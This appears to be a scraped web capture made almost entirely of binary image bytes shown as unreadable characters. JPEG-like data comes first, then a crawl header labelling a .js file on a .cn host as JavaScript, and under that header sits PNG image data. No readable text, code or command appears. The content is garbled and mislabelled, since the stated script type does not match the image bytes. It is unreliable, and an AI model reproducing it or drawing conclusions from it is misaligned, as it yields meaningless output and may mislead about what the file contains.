�| B���L��~�C�>Ĵ:Mo7�|��LB宛̈����{�t��=�z\�Z\*�����D5����g:��� 'Ě�o�����a����0���7E򋑈�i� ꂤN�(��%�W�i�4 �j��>%!3��]��~�oU'	�8i�{J���U���sI�����9��&f�~�+SO8����L_3W������t�����L^/����� )  	        !1QAaq� 0�������@��� ?��("��E�0L��v[��������.&�r�8g����X�u�8��C�cآ����מ�goч����g.]�q���:<�;*�{G\�9K+-��"���XW�zAλ���*�R�x;�3F�=&㬸5�}����0�!�MY�����9���+m�g��^�j2/�J�l��ݯ��Vd+���|�2� �cT6r����#�Z�t!�Z�{b���G_�|cx���cBB*���%1��8;�6�e	�9�͂�A�PV���F*W]�����i�i�h�����<g��Q ���(j��Q�_����a�XB�&=|7�w*{�=���*n;IQI�n��1i(%�ph͇#��sDya�ސOf�).X609�|��;�p�P��C��o��V̑���֢f%���8�xpش���`��_InW7I�.��]'�O�t���=8��P��W�	�<�+����c����q�� �Ȗ�7O����ڻ�:�X�}\�(q�^bi%�xg�O����(}�VV�8s_HmQ�f_'wUA��K���^�i>��P-���2�z\ ��'�|���|������.&�	z�.���v%P؛���Ճ�.���&��*�_ct� �ƨ�/��[q��q�8�����[r�;��>�����;2�?���Ue����R���K���4�
�/	���	��	��Ȧv��J��M���U�����'�'�'�'�'� ��w<#��z�e� '�:O�t���?�~S���I�c���0���G���ɼ�5�G��qGI�y#&F%6^�ࢊ48N3��8�.��ytN3ˢ'�ag�{3?��)tf[�k3�^�`�ѓ9����{�^s���G���C��t@�`��� 	�c��~ �~9Y�$p�k�eq\=�j�sp=��p����%������DL�V�Wt3��{ԣ���9�/3y������IA����3�\��%@ p �:�=]�7�>y�҇�8�ѽW�^��Γ �z	Cq/��ƃ��L���~��0Xx��1�G����|z7�C�{����Ss̔ ]Uz78�'Hc�� �����9�EV� � �[[�c�K��`���8�yJ7J�l~�2�g�:A.[�aƣ�[�5����x����Uko9�y'�J�y����5"�aOs���!�IM^�>5�|XHY�{�Y��Fr�ݔ�o�i�G�$Q��P��#TQj��r��E��*���k���:
��W�� Uı�:%sXO�	��f SZy��7J(�n\�w�]��G:�����'n1k>(~�=g�`gĊ���B"����Q=��4Q�dd�u�Q�s�H;
c*���-� �a)�x� �#��_fD�f�`8)��>�CTU���uy�Do�=�bAU���ϳ>�z��9����p��1��pAÊ��(���Ɵ(F7���g��2� dx]Cmj�W,��x��uD_�zpA����6�W��� ���Ys����+]_fU��2�ߏ(�P�8��iH!�_[m���������� 9�`�H���L��R�#����Pdr��б����C�6.�!�Q���"b������u�(�;fȢ�y�V���f1����EL�\"������F��� *        !1AQa @q����0P�������  ?�,v?�����y �L�|�k^v�\� x����_�y���@�����Ǟ��.'�� ��������JB�{�p����,�Z�|��NCz�<	}�(o�ى`t�'�=YR��u�����O��	�h�@v֡� #�~p@��B1o�\Թ���/!��\0.����E{WHqF�nT�2(�5;���i.@D��23��t��̼�����3��D��0o���_��V�"���U�:�C_8K?�+F�W�q�~(|7r���N� �)l� ��xA���w+��fݏzY��fT�\����D{,2<s��=���hQ��j7�7���lG��g0�l���iM`ʞ�£VI�,k�]p�$�C�Y�165[��'�}`�̢z�U�w/��юK+��U�KC���;&�?;�r7.�6We��)|I�͘H���[̬h:���'$����F0!�țv��Մu��
�6�$����p��^��u���4�ʪ ��wk�S�"WL�1�
��~��J����4���۶�X*4�:�zFn�l}��u\
(߃Q"�w��n��I�7G( �e C���3� 2����xI���f�c���^ ~�r~}ܰ}���X'�3������e�����3Jy�@�(*�@��#z�<EF�2��n��;��V�[�W�L{����e8�*nY��3u�
]TC�-���u0^'������|w9����<�X5]a6��E�]������!R�h+hs�����ߣ_��C�^F5n�� ��Llm2��IH��?/�4C�` ӭ��ŀa&�{4��.I�q�Y�0\=۫�%zH��i�XXY�q�}�C|)��P��s=+�l�2@[�Dth��)�J�@r�B�7�0,ö��7l�č/����F���E��w��x?Y{�B��mRV1���Z�(�z?�`B����H�e����G�}o/g=� ��Tk5X7�t��}��� &��T����Vi6PS��8�84�F
\��oq�I �M�E[ ��YzaE/�$3�rX]�o|�����,H�T��q���P]�i�b�PtZy���W~N\?-Z˝��6���"��A�'�ĸ݅QW�1P�AJl��#��� D���9���i�9�7]3D�#�lua���(ı
F36�u��):�jAV�b�$�e�D���y�z�J��p=����yy�w���C�ٴ�d��N�馚{�'�g��w7˅vI3�f��)�3%�C�_�V��7 4��[b7�tQrƱ|��Z�H�55�q��A��d�0�aoUl�h�jfS��D���[�E��cظKv�5�
C����וĮ��������yA��պ��.*j�!#u��гU��@�J67~�v��~r�B� )�$&�<��H�]r/hW/�,+Ot>˅�c��݊��&�3�uw_�ʣ��;t�;ŋ�/�܁p�YM��U�0�FZj�u��Ț�d��0E	.�E�K�&z+)�K#�/��T�a�����~UD���`����m[���oM5{���+��S<+���(A���%���uF �pC��a9Dv��)���-T���yZ!-Y�A�;� �:L�8pW��
�U�A�18�3���B����1}�Hk���0��V�J�v�!|k�������xDM%q"�)~I��C�vÔ9�ħ� V�7�T l�I�^��<�xU<|K�U���	���!��6c-�0!C@���2H��kQ2�Ɵa����.�F�nNں�+����2� �}ߡ��wM�
�v�[R��Jp�}F���T_;�e�c���S�7ͮ�%���+�o������-���X�s�Sw�o �9�e�"+7�P���2��6�HFbԴ.O�z��W�?�	���^/?���������y���:Y����{�f~]9��"�ǹ��`��p����]LDӁ�}�L)�aRاI��@�THq���� <n_j�m��b��F?��K,�G}pZL԰��Ow-͋�h@5e�G�	����E���M���g|r���tEMmy;'�!"o�'���P�࠯b	h|�h;)�N�
�����4I�1��/wB��Б�5����2�~���n��o�~?��{�XNh孀���Xz������asv�̇v�[��[<�=4�����P��Ehvn�_�&<�S������'��C����2��H쏇6:j�>���'�[����}��HK�.�HdϚ^�Ԇ0
E��N/g��DV�Sʈ�� �>��Pmq9���d;�]�O2� ڶ�ܸ	R���BE,Atk�-�4hѾ�O�	ȕƸ{7��|2�i!0�]	��������~�d���g�9��'p~�l����|2a~�l��넩\~���yy�e3χ�w�uó��}�Ѳ��������e?���Ǆګ� �����a�/q�Co�T�}�̤�GL�2W#��ߍ��>������~�Lq�x���F |��>)���υ���� s⟹�O�
�]���ϊ~��� p��z�/#��G��H�m�^�$0���/���6��Ȫ"�}	R�J�*SClт�v�(��Wp�'��i��i��<��[�<x'��w�Ϧa�-�Ej�ņ����I0F�;�'$&Ί �O� E����ͨ��sJ���W�~�X���c��xp!���F2Eї�#>K�'��_��?aB�S��Q��_>I�W�	�q>x�	.x�6�P�O�JU��~H��
:q��	�y@�0�����P�YT�vɴ�|%;܅e�6`�HP�&ۮ��L������1�<��+��
����㱧ve}�CӘ^���4�S~�=~���~cx�xY������;�[�"�ђ�Ł����P,�6�;��e`aC�6[��4<k�e�XmZQ�
P�_���${R�԰'.��e�
�����e���G���r��l���v)
7X>,��6�e�� GD���\uca� n��A� U�}��g7~xHK��7�P�vz2�L�(��Q������5�Y̎�l�9V��F^h٭1��o{_���!�<�B9Oap�3ʋ�h8tj���oX���R��N��Ǽ���|���7� �A���T���"���\.+U*mSr����eø�!�Q��K��
"�Ԧ00Z2�4��V\�x2K]!;Fɼ�Et�ũl�
R^�bpAJv�s`ʿ� ��%�q>�M��<��kш�O���ʹ׋s*f�Su��tXSs�#���u �-�|$�.S�e�%�T+��� |�4�ZHC���A`�8�����]��p�z�$�C�����XAC�Yc������2ǭkjx��nt���\H	�Ձ�� Q?�O�R�l�r[H����V����|�$���u񜲞=N�����8��D�H�gkb�E�|�_����}��Qlב����r��\�s�P�"{Ҥϙ����_��Y�e�6��V�\#)V) ��f��<�\�r�fL�I��/��2��A�(W �68K�<%����O��0����	�r3z*2�#\c�C� N�Q�ę@��Wސ�{�V�5.(V�P[ux=�{�Y J��u&����3�"ig&E�KY���	O�e�^��� �9��NCӸ="�j�Ir�(!]�Eiȟ�I� o6X��sT$��V)<r���/:�pV�G���;���˝���1Hʦ�฻I��"u�⑇Ox+�J������/�9��TՍIK>l��%�Ei���qb`�2�� �)�S��?)�L~���X)����8 �B��e#�nG�{+���m�9zL$�|��O^m����čM2��q�k���Cq*|��<z����f��e�S��w+�!�l.v��!���p��.yI��F�U��j��	��lL p�z�u�A�l�-W..�"\"�
Bx�7�=�"r~��蹢�
B�$+�YрT,Oe�֩ha�PI�a�@�*���J��p�L������,��s-�1R$DB=f�kn�J6v�RY�aq�][���C�rvoz��u�OX_���v�@k
2z2����=S�Ƅg_c_�7�h��������J���ҥ�)���p�
Z�/T�z+�������N� ��A�f�r��>}�nݻv�1j)�܎��%@���ܴ5����
� t8T>t?}Q��># �&f����}��u#�`B`�|�=Q����s>�dIA3��uJ�#X-��r�ߩ+�ʳc���=��)%DR�4�� �p�9�?�T+55~����O��0U�4%��8G�>��x�	B�6b�����q�V�S'��b+�w{�?O~7�t�I��)�a�Q;���+ȽڢT1���

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20251230/71685a3648639b98f8b48d67fe91649c.js
body_size: 114369
content:
�PNG

   IHDR  �  �   ��ߊ   	pHYs     �� ��IDATx��y�eWY��]k��L5wW��N�;�B�	
J #��בW/ȫ�׫\��j�^A|r�zň2���B�@���TC�p��Z��c�Su����S]�]�O�t�����L뷞g=��ֲٰ�
k�0�����s�9rd߱cǮ=z���3g���2>>�Ǳo���r��#��u8�K�-���x�*��P�� ��6ƁQ`� �� ǳ�sٱ��v��M��{+�M�y�/��ftk�H���Z�$I�C�]��C���G}�#�<r�׿��gT*�e�꥔H)B � ��ͮ9};�=B`��s�c��s����~^���{(���|xxx8$��n�l����O�~�����K�t����(��(x�'n����_�����/�������X���߶��֢�v��p�1$���N�7�K�g���'�(��;}1���g�ӧ]W��cd�^�ONN�<��C/�Ї>��O~�w���,�<��<W���b.��H��
x���	�����C����q��^�8֏1����H-�I�N��ޯ��~�S�[6W���j����d��?���������|�#���j����%���wK�[�>�5��!�u�;��#D�׹}�����P�O��/��{�'V?�_�~�͝8ղ�b�Z+����N�8q�_��_Ͻ����s��m[�9�E���vWz;-k�u{��o�f&@�W��x�׻�Cql��� �[��~�x��S���=Iottt˗��������O~��x�J���6oY�R������n�;1w8�l|���k����c��	���/�F�'+=�����{����p-�b]k�N�>���|������?��՜O��y��u>�>���zP�<w-���_�86&��4p�ѩ�.�w��e�+B�O�<���|�������׿��g,�s��[H)�<o:��qnL��#�F!xon��-+fֱ��:�{�g��+9�������˗E�7���?~�������;��K_�җ���s!PJM����{}�}#����(�+������P�/�
����d�������
jm�mHA/��]_��W��G�G?�����]�s禜��p�q�k��D��q�"�w���#����c����_%�d�d�w߅���XSQ�p���O����������~��m�����Z�[�έ�p8����y�?��Cq\�>�~�b5KF�����[�5Ԇ�.��3�y��گ��O<q�JΡ��%��{��ñ��p?���P�(��B�����b��W��_�9�ݷc��|F��<	�*�����>I��o���!�;>�!�=��-�'�����=oZ�s����SΜ�;����`'o�U�b�o���Ŷ:^����؃G�S�#3o|�#�x���}=�kv"vnClBޒ�s��I^����JVß�F�?��'Ȼ�	���qQ_WAo6������ʷ��m�x���o^��[b���(OܕUu8+�׃�-ؾ�����}`Z��������o���;����H��Ky�|������:6���;�r8~���w��]?�S?�S�:�����-���< ��$I���p���e�%���%Q�z+�/]�kț@Q`?��5�N�
��t��i�R�b���~�q�k�|�#�X��~�o��o��?��?�z��m�#o���e�c-xk���;�{�ƻ���7/���{���zٮ�J�	�M��4�"������Pȭ�]����W���������n��W���p8:�[�!~'���+���o��2p�����ϑ�m]����?t�V��^6���V��_�����o���Ǐ_�����=ϛ.�ꚤ8��ſ�*��^�u���{�v\���o|��~���
`xd����s����?}+�+�S_۲5�J���������?��<22����}�V�1�8��^��Ḭ�;�'�'Vׂ�*@��k��[~��[��/����^~(-v���G�^�������b�]�ccc�x�;�v�=��Ek��l�K����p�����?	�AmF[}� ��"׹Ln�F��|%䩷��=�;���Ͼ������}�5��ϟ??��������3K�v!o�׵֮\���Xw�2�G�ћ�V?2L��D������Vk���]1U��3���h�"��'�^�&����/�f��ӧw��mo{ǽ�����<��W��͕ju8����y��Mi�{z'��/Y�k��Q�������;�����;Pܼ��ލ\z��5��g�n��������?�}K}��r�2�-s�W�p86"������^�M$�s{�8��/\|��z͒�����Dw���,�~8�؁���iⶥmst\����~�~���������v��t���R�j����F��^/�]�)D�S��|�g���	��ۛE�-ic�_ݻ�����{;�b��z�R)���o��|�?�1o헷�y�$.���p\�S2�wՏм���;�f�/R���y��e�֖t�w�}ﾒ���� ������į��E��	z�$�=�������?��*ηr�[b9�+���$������{�N���,Z��;M�m?�=~f��:&�������~�V�-��MK̵��q����'���
E}-���S �&��X3{�Lj�?}��tD�?��O���������}K9^)5���R�Ǖ�gt���Q�W���D̓��͒���}��lw.�`{�<�+{�ؼ��Zп���=�-oy�=gΜYr-�VS�V~�s�;�����
�nb�^�Fʊ���?C��;�%��D��x�R�gG���1�O_�ت��ٳ��W~�?����l�SJM�97��Ḛ�����!&�PQ_��g���cp��Hj�o_����X����C��_��7���=�yϛ>���ݵ����9!w8W+_�U��M�{(�B���V�f����D}E|�& \��vt���߄}���V�m����]�������z}IAp�NiZk�$qnv��qUs��|J�y��GA\�>X��~�ˈ�@�v���]������<�9r��o�`I�O�wT[�yD_/�w�?����<<���&��?����#vl]Ya��x�k^�O=���۲���̝�;���3d���gP,M�6�u�/T�e�Ec ���#�C_⚝ ��#_����i�sxuv�4�K���k��>>>��K��K������G�r����uٝ���plFn�9��`���puc���%`�ZJ����ӟ������Znv �p863O�w�rƮOh���"�yY�I^���m�Dڿ����,���@�݃z˲��m� |˲�Q�-�B?|���W��UY���.��Z'����!��[���a�a `���eY�����ݷ����E�ݳ�1w���$�{�e�n�x
xpx�OX��^.����������,�9.���p8f8j�����L�]S�q&����&x�ދ��b5��|�]��m'�+� �c@�R��d�s���/{��>�l6�oY�k��p8�[ܟ?�>���U���V����7�=�~�_c���%�gٖ��(bpim?;�U �-��ˀ�-��%Y��ϟ�����bb��g��B�������p���6�e��8hk~-y�����&�?�M��>����EϳlK݉y'I�-��E�Z+>���~Ӈ?���X�V9זu�z�;ǥ9kc��5u������-7�{�C�垟�����*�������,�r?y���׿����/~�.y�LȕRXk��Ӝ�;��l�������ݷ�{ϲ�c�G�����w�๵�¶$�5��ǧ�iϞǞ>���w�ߘ֖/�.�j�E��j��g>�.U��=��p8���Mxe� �_ϳeg��K_��爽{���#xo��cO`~$-��Fl߂�ا����H��~�A�_ݷ�<�b���]Tr�*���K���-�'N\�W��#�=��-�:�%���P]����p,�>��H� ������gY��.7���fڪ^QE���0���������C�Z�O��߲��Ì�ު�����p8�ϸ��U?ȿ���_l�|ݨ֦ۭ��TC���g��Q�:���>22����~��_��V��־��7w8��1i5�n�!]Y���7_�R�K���{�s�w��o�^��y�Z+~���-e�\���p8:�T&���˫:�����?��Ǟ���:ǂeb��/���q���y}bb���������g�"����T��;����Z�y��>F�� ��7l�t3'�+�'����((�Z+y�[o����\�lB</�wAp�ñ6����>^��;r>q�ͨ�.�+�eø��Ҷ̴�M(w�0K�/�Л�f��~���;C�xL+���s�p8��S����a>�Lv�|�s����oм��$�����ş��,d���{F��<c� |i�Y\d��={v�s���/�={v�E��$I�r��c�	| w���v�����Q�q'��߸n�Z�bK}%�k:i���o�������}�#�� �� g��%�����;^�����|g�k�;w���p\|���뼾5��|�]��9��K����{���.��9��я��F���Ex���j���~����K�mw���c�Pޗ�������b��/y�֛�%ā}������|���s�����i������#g	��ӧw�߿�p����}f{���9w8��A!�����X�������#KB��y��5�X��b�b�z��n�1��V����o�O��ۢ:�c��X~�q��ǣ���+������oZ������7/\z�X x�o/���e"�N[�iA��ؿ���)�RN[����X_���q��\�k�T�[m�[�v:=�~�q�翸�AO����?���l����g^:�3Z�j� 8�nw8���oi��O��[�vq��������5_��6������5	i1�'�|������=�����jw8���~�y�?�ϯ�u�w���^d�y���b���c��bQ�7��Ͽ�7��������x��#[�yKНe�p8�_j����skrn�ƻ������,8�RQ_1�>�N����,�^���$�����[�Q��d�����|�%�G��9����p860���Gg?p��[�nuڣ�1��ؒ�]��w\��<���|�9V�rD=��݈�{�z��|3��K�(��/��ϝ{T+�Y��ñ��������9�Ӌ�!��Y��-U�;-����	����9+��󬃨?�l]Zk���LMM]����s8�+�߉��+��Ex1�;�zY]�����ο�hvZ��[�'�Km#�D��p�E�8 i��_��^xр�"ۓ$q�p��q���9~�y�N�a�;߽�c�-7�}��:��D��b���V���s�W�됨/wq�
�H�>��Ϻh0m����qe���0?�<�Q7���e	�z�K.)����	��E��͎����4�퇾{��逨�dq�Bn����.���*���p\ټ'�'��;"���ފy�%�^���3�����V�{�A�݃z�[罆~���W�����n�\,��{��~ �����[!��zn˖-��j��[�cH���;�����A��j�Yzֲ:�Uk���#���޷��h����v�k���ٗC�F�+����7.��m	��T�-����C-1\޹��p\e���Íc����G����q���KN���妋�Њ�[ް��,ľA������
W,���o.���܊x�������������g�-��E�;���_'���1���K�}�k����q�Ǟ���:�Df��r�U�:�>y�رk��i	�+��p8W�\�G�6��w�J�h_~��ֈ����pǛȴ�z���Ղ�s��Ìu�p8�����q�����NZ��}7���]S})�,f卯��O7�)���z'���N�����+��p8W?I&�����p넨x���Ս�E\��C�w�m�/a�����L�ӗ�b��s��נ��y�ܹm������Ḻ�_O��#�6����ܲ�1 �kg�Q,L[��w��-Cԗ�o��y��׻�ܠ�p�BKȝ��p8��O�)�^WQ7_x8M�Z-}=�%����������/Qԗ͞���wP��U�P��������u����9n#>�+���#r�'��xy���;?�Z#���H��m0^]�u3�w�y�3�}LmE���yl@���"�}3��w��P/~��Ax�$�o@<� rߵK~���E�����[�0j�=��s����<|^WxM�0�V��DG��_�&���͂��Ǟ z���?uYʢN#��I]�Y���1'=�>qhyϯ�H~�=�E��<�W�F��;��唍�S�^��X���C��S���C[g�E�$��_�#��,��y��<kE�^��p� ޛ��e=5y�_`�dU�9@"zzz&���z��ϝ��p8���d��毧_x9���f��b/Lb��|G�9�V~���=�9tte��/E�F�㿼��gJ(�c�r�^��pk&�[:$�k���Vmv�C��h�n�1fu����p\U<bj��~�a��P�r��\ֲ��
Y�F���p8�J7u���:��|��,��z����嶔]�U����p8��y�4��~��6���w܌�_�~�-��2ou��C�r�ҟ\�a����ǬBԝ��p8�Kr�4xY� '.����J���>���{/7q�eiIzI��=ܻ�EE�G��M���W(�N��ñ GM��՞�i^��o������{�U�����m�Ǟ y��}��(7���2X��W �BaD�sw���q)v�����/�5����v�{��1󅇉����0����-A^R�����.���r��?��]�K�~��Bw8ǒ8e#�?�S��f�P��%��_��m��-���|q����s�%�x?��%��Y����XC����n����;<�ًZ��G����.;�Ro��gi_�R��U���^c)��y-:m��w���p,��6���S<f�=�|��,Y�Z�Q�ݷϲ����X��X���^��WkDox˥��;/�@����9�c9�����6�4�Z��� _��e?�e��w�}Ͻ��X��%��/E�ӿ�y�ǀ���/�r����p8��r�&�U?��f��O�7�|��+z��C�Mp�~�#�/,�G����k˲��{�ly�y�g�YnD�
� %���µZs8�
h`�P2�7�.v�`�'�b�\q�rQ,�^�R�_��;����g?~��x��xox-�y�s�N�A-���ƞ8����.m,}��Wܑ
�xuY=�W*搹�n��p8+�K(>��ϋTi��R�z+�}��NR�a�����#�����o�5�?��e���s���b2s�y)iv+s�*!�%t���p8VB����8ߨJ\��<u��0O~}��: ���:���׋��9��ԫ5�w�E�`����TK}�bd.w��;�c��X�>�y��u�->��I����w#o{fg؆��E�z#��)�+�X��g�����0G�^��+�N�98Aw8GIE}��"�:PQ�~�!̿~q�YګEmE\����߶"QO��g�՟<�"QC����s���pt�$�{�,p��gN�`�wż��� �]�rQ��\�q3�Y������g��1�LЭ��Bw8G���?$��$��ء�r��_F��Q����:rNX���#���B𧿃?���!��ȗ�`^o�\Q��;���:��8Aw8�Z�#xn/���:z^q��x��S+*D3/�������U|��L�x��g.ZU��n���:Aw8ǚ���k�����o����YZ��K�x���������6k �N��ñ�(�	������_�q3ꇿ��oYr�t��o��5��z{s�����ñ�X�z��"�6ՙ��81�����|?v���y����Fc�������xpi{��$����?��='��5���p\&,�1=ɠ�y�*��u�r(Mw{�}��\�7H _9t��UlTA��[rϟ��O;v�v����p8��~������b�	?�w����(���p�~�����A�2\���t�ua[����p8���/�@����5V��bk�,�{��<��_���O��\���p8��?�)$����ۏ?����"�v�{'��=N�ַ�x�a��;�c���.�oR]kz[���^���:���{�'�������țL/�����'W3�%����ñ��b����\�k�}`�|���S奷Im���,pq���Gu�p�b�<t���pl~6���5;���f��߻�qѷ���/.���:���ñ1���2a5wz=k#J'FMc��H�}��6�i�}���s���;�c�ESe�&�r�Dݞ9���vlC[a{wZ�e>Q߀bN��ñ����q�����v^�N�,�� \����}v��oP1'����؀|��8a#���AvX����x?p��}�q�N��>�����{�oT1'����ؠ<j�5M^��vVԗPl�>���V/�˕��\����p864������^�N��J�BVv�+;wݵ�E�;�cc�i����)�Z��.��ލ��C���"�{ ���p,�?$|o�i"l�Ω���E���5��24�Y%N���qE�d������	����?.~\���{�Йk�!N���q��	=���G�uHԗj�����ƻ:r͵�	���p8�(�YOqw�0U�Q_���7~�꯷�8Aw8�ǿ�2�i�l��ϵ+]?� �/������8Aw8���u�W73�ZQ?2�����_����oh>�.�׽���Ww�5��_et�!;�]勄B��F@�BWx�CHE9��U�W������ry�,�O���j��Չ�Z#��L-���u5���W�{x���|�=��>͸��k��͊� �\/�q�<���g�s�<A�hbӡ�a�c��M�h�z����sx�ةʕ&�-��_�cC2�+�m{���?�Zt���r��)���";G�r�Y�ё3`�s�8�
�bj��~����e�����otvP�'�W�����[I��mu �#fS�� � G�e�k6����8�5u�?�'�4^�Jq�~�H�N�I��F�	�	���%�����IN�����;:���<a�Y?���l�d���*@ X�<�{��<�q�wjZ.U�W�Դ���ǔ�J����5�)�����|<=�D��ùl8A�
���%����G�Ь"��N�73Y@�Щ�׵!1�Ḻ9d��~���f����H�"�Ch�D��Y
fv�hƉ�"��\/���`�A�4�	��73Rb�%��L4��,O25�{Tǚs�4yY-�S�+��Κ�}���<��r7"Q�s��(s�&�)$y!ث���R�m(��*��A�"۔R!�f�Q��z���G�/^���8a#�������zgMq�����`;��������9�421O��"���1�qv�����
�i"�A ��+/�)<��Bu����94~���z���l��/��n��E�	��ew(�K?�������^�'f[`�Q�������X��IO��l�*��,]-��EM��ɱs�f��fᬍ����Y��{8k��D@H����>c�Ѥ9#��"�D֧L���)c��8^�	h�m-�e�9I+�� $Uk�W�NQ�����q��1/����U�{8�	��AP��A�袗M�p�
�쨙=�I���(G�&�� +Q�����͋%��U�]�h��Z�sQ'��ʨM���!>���ۮ2QwE�6�%��!�BBbb""�V%v�5�0�ZJ%�a��� L@��Z����i��IE]J��2�c'�M���m��<l��=���}� 2}HlcPQE$�@"�P��I¦�!(xZ�� �m�o^�TŬ�L�$ԓ��k��p 0a5�^?Ŀ�'@Թ�/a��\��Xc0m�R��F��a���]��~�U$$m���p�@��x�a(��a���ƹu��MO����u&�u��u�Q��1ͤռ�q����vUZ��'�k��R�Vv�'��O7����r��ME��
���wt�Bc�I�/D]#���(M!L=�iE����	���B�$�z��Z�r�F��z����P�����Cܗ��7���Ϊp.�5FHE��G��k�ݺ�b�6�B/~����G��G�4@�0@w�G��@��g���1�,�\BO1�$�id&�t�͌T�|��r�2ɡ�9]���;Q�pw�0��S�=�U�,�5&�w�E>Q�Iub���i�I�*�HCC6	�te/�4H'^;�.��,N $䂄b.&4R0#�MJ�]�
�G79]-���'�ԝ��ᘗ��׏����
ճ��YN���<�0O�ԋ����x���O39r��D� D�&�d���kб<^V�-���F*�)!��
	a`��&s�����Ik��y��D�*��U���de�F����Y?���]ǫ���βq��FH�z�� ��h�*ԧƉ�5����J���#o<�&ķ>���孌4��Ř�RD>H����s��o>Zz*�M!8U����(���4]����G�ȫ xRR����<9/@���ez��Oi�f�X���JuB�#�q���h��ZQ�1�����i��m<�_��r�׷���$N��!%~����$�٘J�\k��@�K�O��?�J�����:��Kʱ%ti	s�|!�,�H�KW۴X�M����L�ѨΔN\X�c�x@��c{��m�.B!(z!ۻ��ʖB/�Hk��D
�BζQ,�Zbk�Bb��ܬ1Y�b�r���$I�3�	�FUj����DX~�q����;� Qw��F(/ �5@�g+��$����R�(/2�h�>�����G���i���<�d�
K�i���|1� �*�m;б鰤�HIl-�I�H�6���q))��(��B��"FQ���@P`w���nv��II�ϱ�g;��1T�'��{��!/���1kH��d�>٬1Q�\y��	��*�k㜯�9W/3ը�J��6��$$Ɛ��vShy$X~�q�$g���#�\k����(�l�{`F'$Q��>I��{>B
,��d���n
6���e�>�,1-s,����x���f�M��`����ʾ�BP׆��;w,!,J
���,������B//G�_ ���T���ϧWR�S��.z���[ܶ�g�fA�]`P֢,�:I�B�鵰#,P���('�:�
DBR�Mq���8ǧ�9Y�Lu��IH:8�i,?�8FZ~��܉�'�kDj��S��F�2A�B���ʴv�<�Q2zM9b0D�h�|�Va��g�t�1����<�Ăp[��`4�M�q���I�޹c	�=����3��sK�.�=��=;����x�N�:#m�lY��"�:�#D�����,3V� rB9�&3{��#�!SiT8>~���ᑱ���3�2�q������c�X�������4N��!~X$(t�9Zf����5t�����c1DD$\\ ����0�Ґ�\9�
z\x��E�PK7�&g�.0լ�o��"�(x>�a���Ȗ\7C��~��[��k���ֵ?(��<  I iB���:�$��."��dY���8)A�)���!��{��s�L^�Ac鳆�~�]�~�Gu�GuƚjQ��F��f�j�:�����<N��M��U�k-q���Xk��p�Ԯn�x+�͢��S�H�uN��1�zv�������2�F��a��,7�������ɨəz���#��U��s\DQ�l�u���ܲ�Zn��Ɏ\/����K
JV��D�*�V��i���m	w�#�'��&���[ϳt��a�~���f�J�$"��\vӻ��M{���:�Dy�#�����<5y�je�V�~�y��O���>�Z�}��8&j��q���v���7듷�m7�t�#�LLB��6�r�H���J�*D�
��Y��Y曚�u��p�:���yj�,��2���@� =A�}�~n�����x޶�п?,AԄf�:�u�b���"�Ĵ���,+|�cs�����e�)Ql3s��H�rR��l	�/A���ly�C����[���p�@#ۂ�v��P���Ibk��`h��_k���B��IT����η�i�F������"y���'�޼8L� ��(,ʷ�RN�+����
ʸy{Ӫ�SQ���)NV���:�������y\�=ľ-{�����{跖ݹ.��<��T��L����Tdg�\��%�:l�s[Z��O�"�#H I���������@�n��^��aN��9<y�s�IƳ̏���1�_���k��#���C�5kT��h�*����$FX���m��)Q�9B|<9G�g���j�/���1�\L��HΈ�s�oBں�IBSNN׫��W�J"���䔼�k�ݼh�>^r�sy�����hL�B���h(_Ȏn�v&�J�u}d昅��� �����〉 �!��݂-��0���g'�P�cˡ��|e����1�*A���i"��X�y:����J��"Q�L�hR�� ��H�A�el��Cі	�������� Д�1�|�/-hٶ�uS��#KWH�s =&���9Z�`ʥ�mJB�3X���!�/��;(p�k��o7C�~���碴�n�L���Κ5
�U�m��8�d����1�\+$� ��J�+��%����ڮ!�:q��&�0R_q����c��`g�_��p��I� �)�l!ȕ����+� }T��[E��)��Eb>��1��{��a�%3��m;�Y雊4�� ��0�RW>�q̤�MK)�q�Λ��k���][�^!�I4��i҈�8@3َM�5>o��6E����=]�4e.KoK�i��S	A1�إBJ���������*�"��FV|�ߋ�[�o��:�zV��"���CW�N��>M��tbP^�P����-�oz�=�6��_�����$i�y$
�|��%m���͍k,�$a��o*� �/ں��v>����,J��Na��$�
Qca��QRN�a�2�dr9,��<��^7=P��Y������<��S>��-�3� H�U���q�ZV;>�����牰�3ܽ�S��E
�-X+����$���҂�1V��]���U�D@j�_�u���),����&,$���:�AnDw�c�R P���I3j�hԈ\��M�'$y�-������7/��-};�*�i޸I�ش��3����r�1��r�E���9-��lc
,$T�n*"������82y���x�<�xԠ��V��+&�rOxͺ����yyraZ~SH��	�1Y��$o}�L]��D���d?�-�]�Y�B������@�f\�͉��t��Z��2����}�i�b[��[�w��<����g��@5+4&G@�(��F)`�t�_Xx��I�!��f}�ѵ)t�Z*v�ؽ�������|������e:�{�,�3�37�������@�{ cT�-+iv��9�l=��zĴ������tM	d�^UB$�0I�g���f%�=�$�ǜ��3R/9A��	�O����m�һ����yC��g��A���	�1V��"�D�ig���E����滓�S�\::��b7��(iPƂ��V��׻	�%/�Pi����b�6A9�.��Y˟���.�����(��/��:Ayd�f;�n�J|R�
6�Ba���y��:���ƚr^��i�2i����;-��XKS'�&'�����p\Y�yf�n��v=������[ٝ�&����($
^��ɂm/ʊ����e��f�-�fS����dAw3O�R�l���,P�r�����A��h�� -��,�xD(C����dKq+7E5v�?Ŀ�z�GF�,rҋ��d��ay_���*�N�;���n�6I�b��ؠe)	�
iC
�D���� Q�{}���F� 	�!'J��|� �M���'��͋Lk^7�ǫS|mb�c�q����_��7�n�C���ofo�]Ae��8Q��'������?D#+>#Ō`���l�m��q��;��m�\����U���DM�F�<°��|��7y0Y��Ty���Բ/�7���������irv��A�T$q�zyc:I���h��-�"�![��vQ$O��F[�{;A�����B>!L��r��z�;+}SamZ�K(��(�s�^�����S4\��UI���g��Ë�����A��� �F��Ջ|13v!˼��f����>]=N��A�����鿅b��{&�Z��[��-Bz�T��T���ր�g��$Y��5Yذl�J�ɴ���YʰN"�$/7z�����K<t�O��d��<���%�$˽��.��;A� ~�#�����a�%i6�TH��� 6 g)R�@���$khie���Zg����
	�RL.�i�E��98A�t���v���D��\������N���W%/�y[��?]�<^з�.k)Y�
Q#aڭ<å����]QZ�b��g���G�� �H���f��M'�8!Q��C��@���]dck5��f��U+$�F��� K�
�J�_�`t��� ۽�;nfo�vr^���ز��	��q����[sQw���Rx~��/b��^G'�$����-
φtg��yrx�dfd�91�m{��R�'t
